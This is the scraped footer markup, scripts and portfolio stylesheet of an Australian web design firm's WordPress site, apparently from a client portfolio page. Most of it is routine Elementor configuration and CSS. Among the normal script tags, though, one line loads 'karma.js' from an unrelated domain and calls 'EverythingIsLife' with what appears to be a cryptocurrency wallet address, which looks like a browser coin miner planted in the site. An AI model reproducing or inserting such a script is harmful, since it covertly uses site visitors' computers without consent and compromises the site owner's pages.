<img width="222" height="55" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/nuvobiz.png" class="attachment-full size-full wp-image-7222" alt="" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c2e6f96" data-id="5c2e6f96" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-39ac086b elementor-widget elementor-widget-text-editor" data-id="39ac086b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Phone 1300 724 368<br /><a href="mailto:info@nuvobiz.com.au">info@nuvobiz.com.au</a></p><p>NUVOBIZ PTY LTD<br />ABN 89 664 963 213<br />73B Pullen Road Everton Park QLD 4053 Australia</p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e9225ed" data-id="e9225ed" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1818dfd3 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1818dfd3" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#">
<img width="32" height="32" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/twitter.png" class="attachment-full size-full wp-image-7223" alt="" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-4238fdd8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4238fdd8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#">
<img width="32" height="32" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/facebook.png" class="attachment-full size-full wp-image-7224" alt="" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-36daf776 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="36daf776" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#">
<img width="32" height="32" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/instagram.png" class="attachment-full size-full wp-image-7225" alt="" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-4011e70a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4011e70a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#">
<img width="32" height="32" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/linkedin.png" class="attachment-full size-full wp-image-7226" alt="" />								</a>
</div>
</div>
</div>
</div>
</div>
</section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-78ce6d42 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="78ce6d42" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48375289" data-id="48375289" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-64760067 elementor-widget elementor-widget-heading" data-id="64760067" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<div class="elementor-heading-title elementor-size-default"><a href="#">Terms of Use</a></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-567118b5" data-id="567118b5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-be5dc58 elementor-widget elementor-widget-heading" data-id="be5dc58" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<div class="elementor-heading-title elementor-size-default"><a href="#">Privacy</a></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-72f4d81a" data-id="72f4d81a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-38b34aba elementor-widget elementor-widget-heading" data-id="38b34aba" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<div class="elementor-heading-title elementor-size-default"><a href="https://www.nuvocreative.com.au/" target="_blank">Website Design by Nuvo Creative</a></div>				</div>
</div>
</div>
</div>
</div>
</section>
</footer>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.nuvocreative.com.au/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="//www.nuvocreative.com.au/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script src="//www.nuvocreative.com.au/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.nuvocreative.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.nuvocreative.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.nuvocreative.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.nuvocreative.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4d217b93d2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2266,"title":"Critical%20Freight%20-%20Website%20Design%20Brisbane%20%7C%20Affordable%20Wordpress%20Developers%20Brisbane%20%7C%20WP%20Website%20Design%20Brisbane","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.nuvocreative.com.au\/wp-admin\/admin-ajax.php","nonce":"7131e81980","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.nuvocreative.com.au\/nuvofolio\/critical-freight\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"853ef4af27","eael_register_nonce":"fd1b5ba0c7","eael_lostpassword_nonce":"608bc7b388","eael_resetpassword_nonce":"669f9536bd"};
</script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.nuvocreative.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.nuvocreative.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.nuvocreative.com.au\/wp-admin\/admin-ajax.php","nonce":"d11f1998e2","urls":{"assets":"https:\/\/www.nuvocreative.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.nuvocreative.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_CA","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.nuvocreative.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-47574239-1', 'nuvocreative.com.au');
ga('send', 'pageview');
</script><!-- end Simple Custom CSS and JS -->
</body>
</html><!-- WP Fastest Cache file was created in 1.436 seconds, on 23/10/2025 @ 12:57 PM -->

--- FILE ---
content_type: text/css
request_url: https://www.nuvocreative.com.au/wp-content/plugins/custom_nuvo/style.css?ver=5
body_size: 2867
content:
.pcontainer {
	text-align:center;
	background-color:#FFF;
}
.pcontaineralt {
	text-align:center;
	background-color:#000;
}
.pwrapper {
	max-width:1600px;
	width:100%;
	margin:0 auto;
	text-align:left;
}
html body.single-nuvofolio {
	background-color:#FFF;
}
.single-nuvofolio #page .inside-article {
	padding:8px;
}
#content.type-nuvofolio {
	width:100%;
	max-width:100%;
	margin:0;
	padding:0;
}
.pageheaderimc {
	width:100%;
	position:relative;
	overflow:hidden;
}
.pageheaderimc .pageheaderim {
	background-color:#000;
}
.pageheaderimc .pageheaderim img {
	-moz-opacity:0.6;
	opacity:0.6;
}
.pageheaderim img {
	width:100%;
}
.pageheaderim img[src] {
	width:100%;
}
.pilogooverlay {
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:50%;
}
.pilogooverlaypos {
	position:absolute;
	width:90%;
	height:260px;
	max-height:90%;
	text-align:center;
	left:0;
	top:0;
}
.pilogooverlayposb {
	position:absolute;
	left:0;
	top:-50%;
	width:100%;
	height:100%;
}
.pilogooverlaypos img {
	max-height:100%;
	max-width:100%;
}
.nuvoportfolio {
	width:100%;
	overflow:hidden;
}
.nuvoportfolio {
	width:104%;
	overflow:hidden;
}
.nuvoportfolioitem {
	width:24%;
	float:left;
	position:relative;
}
.nuvoportfolioc, .nuvoportfolioitemi {
	padding:5px;
}
.nuvoportfoliocalt {
	padding:1%;
}
.nuvoportfolioitemialt {
	padding:3%;
}
.nuvoportfolioitempc,
.nuvoportfolioitemp {
	position:relative;
	width:100%;
}
.nuvoportfolioitemp {
	overflow:hidden;
}
.nuvoportfolioheight {
	width:100%;
	background-color:#000;
	background-position:center center;
	-webkit-background-size:110% auto;
	-moz-background-size:110% auto;
	-o-background-size:110% auto;
	background-size:110% auto;
	padding:0 0 100%;
}
.nuvopimiddle .nuvoportfolioheight {
	-webkit-background-size:100% auto;
	-moz-background-size:100% auto;
	-o-background-size:100% auto;
	background-size:100% auto;
}
.nuvoportfoliocontents {
	position:absolute;
	top:0;
	left:0;
	height:100%;
	width:100%;
	overflow:hidden;
	background:#000;
	background:rgba(0,0,0,0.7);
}
.nuvoportfoliocontentsi {
	padding:34% 20px 0;
	color:#FFF;
	text-align:center;
	font-size:15px;
}
.nuvoportfoliobutton {
	position:absolute;
	left:0;
	bottom:5%;
	width:100%;
}
.nuvoportfoliobuttoni {
	width:100px;
	max-width:100%;
	margin:0 auto;
}
.nuvoportfoliobuttoni a {
	display:block;
	padding:8px;
	border:2px solid #FFF;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	border-radius:10px;
	color:#FFF;
	font-family:"Avant Garde",Avantgarde,"Century Gothic",CenturyGothic,AppleGothic,sans-serif;
	font-weight:700;
	text-align:center;
	font-size:18px;
}
.nuvoportfolioitem a,
.nuvoportfolioitem a:hover,
.nuvoportfolioitem a:visited,
.nuvoportfolioitem a:active {
	color:#FFF;
}
.nuvoportfoliobuttonoverlay,
.nuvoportfolioimoverlay,
.nuvoportfoliooverlay {
	position:absolute;
	left:0;
	top:0;
	height:100%;
	width:100%;
	overflow:hidden;
}
.nuvoportfoliooverlay a {
	height:100%;
	width:100%;
	display:block;
}
.nuvoportfoliologopos {
	width:60%;
	top:20%;
	left:20%;
	display:block;
	position:absolute;
}
.nuvopimiddle .nuvoportfoliologopos {
	width:30%;
	top:4%;
	left:35%;
	display:block;
	position:absolute;
}
.nuvoportfoliounderlayc {
	left:0;
	top:100%;
	width:100%;
	/*position:absolute;*/
	overflow:hidden;
	margin-top:2px;
	/*height:1px;
	height:0;*/
}
/*.nuvopiactive .nuvoportfoliounderlayc {
	height:40%;
}*/
.nuvoportfoliounderlay {
	width:125%;
	height:128px;
	overflow:hidden;
}
/*.nuvoportfoliopreviewc {
    border:1px solid #CCC;
	border-bottom:none;
}
.nuvopiactive .nuvoportfoliopreviewc {
    border:1px solid #999;
	border-bottom:none;
}*/
.nuvopiactive .nuvoportfoliounderlay {
	background:rgba(0,0,0,0.7);
}
.nuvoportfoliounderlaylogo {
	width:30%;
	float:left;
}
.nuvoportfoliounderlaytext {
	width:50%;
	float:left;
	color:#FFF;
	font-size:12px;
	line-height:normal;
	font-weight:bold;
}
.nuvoportfoliounderlayi {
	padding:8px;
}
.nuvoportfoliounderlaylogo img {
	width:100%;
}
.nuvoportfoliounderlaylogo,
.nuvoportfoliounderlaylogofull {
	text-align:center;
}
.nuvoportfoliounderlaylogo img,
.nuvoportfoliounderlaylogofull img {
	max-width:100%;
	max-height:116px;
	width:auto;
	height:auto;
}
.nuvoportfoliounderlaylogofull,
.nuvoportfoliounderlaytextfull {
	width:80%;
}
.nuvoportfoliopreview {
	background-repeat:repeat-y;
	-webkit-background-size:100% auto;
	-khtml-background-size:100% auto;
	-moz-background-size:100% auto;
	-o-background-size:100%;
	background-size:100% auto;
	background-position:0% 0%;
	width:100%;
	background-color:#000;
	padding:0 0 100%;
	display:block;
	position:relative;
}
.nuvopiactive .nuvoportfoliopreview {
	animation: scrollwebsite ease-in-out 10s;
	animation-iteration-count: infinite;
	-webkit-animation: scrollwebsite ease-in-out 10s;
	-webkit-animation-iteration-count: infinite;
	-moz-animation: scrollwebsite ease-in-out 10s;
	-moz-animation-iteration-count: infinite;
	-o-animation: scrollwebsite ease-in-out 10s;
	-o-animation-iteration-count: infinite;
	-ms-animation: scrollwebsite ease-in-out 10s;
	-ms-animation-iteration-count: infinite;
}

@keyframes scrollwebsite {
	0% {
		background-position:0 0;
	}
	50% {
		background-position:0 100%;
	}
	100% {
		background-position:0 0;
	}
}

@-moz-keyframes scrollwebsite {
	0% {
		background-position:0 0;
	}
	50% {
		background-position:0 100%;
	}
	100% {
		background-position:0 0;
	}
}

@-webkit-keyframes scrollwebsite {
	0% {
		background-position:0 0;
	}
	50% {
		background-position:0 100%;
	}
	100% {
		background-position:0 0;
	}
}

@-o-keyframes scrollwebsite {
	0% {
		background-position:0 0;
	}
	50% {
		background-position:0 100%;
	}
	100% {
		background-position:0 0;
	}
}

@-ms-keyframes scrollwebsite {
	0% {
		background-position:0 0;
	}
	50% {
		background-position:0 100%;
	}
	100% {
		background-position:0 0;
	}
}

.nuvopiside0 .nuvoportfoliocontents,
.nuvopiside1 .nuvoportfoliocontents,
.nuvopiside2 .nuvoportfoliocontents,
.nuvopiside3 .nuvoportfoliocontents,
.nuvopimiddle .nuvoportfoliocontents,
.nuvoportfolioheight,
.nuvoportfoliologopos,
.nuvoportfolioimoverlay img {
	-webkit-transition:ease-in-out all 0.3s;
	-moz-transition:ease-in-out all 0.3s;
	-o-transition:ease-in-out all 0.3s;
	transition:ease-in-out all 0.3s;
}
.nuvoportfolioimoverlay img {
	width:100%;
}

.nuvopiside0 .nuvoportfoliocontents,
.nuvopiside0hidden .nuvoportfoliocontents {
	top:-100%;
}
.nuvopiside1 .nuvoportfoliocontents,
.nuvopiside1hidden .nuvoportfoliocontents {
	left:100%;
}
.nuvopiside2 .nuvoportfoliocontents,
.nuvopiside2hidden .nuvoportfoliocontents {
	top:100%;
}
.nuvopiside3 .nuvoportfoliocontents,
.nuvopiside3hidden .nuvoportfoliocontents {
	left:-100%;
}

.websitepreview,
.websitepreviewheader {
	width:100%;
	max-width:1410px;
	margin:0 auto;
}
.websiteborderheader, .websiteborderheaderleft {
	background-image:url(images/portfolio-border-t.png);
	background-position:right top;
	background-repeat:repeat-x;
}
.websiteborderheaderleft {
	width:217px;
	background-position:left top;
	height:81px;
}
.websiteborderheader {
	padding-right:98px;
}
.webfoliomobile {
	width:370px;
	margin:0 auto;
	max-width:100%;
}
.webfoliomobilecirclep,
.webfoliomobilecircleoverlay {
	position:relative;
}
.webfoliomobilecirclec {
	position:absolute;
	left:-12%;
	width:124%;
	top:0;
}
.webfoliomobileheadline {
	padding:0 0 28px;
}
.webfoliomobileheadline h1 {
	margin:0;
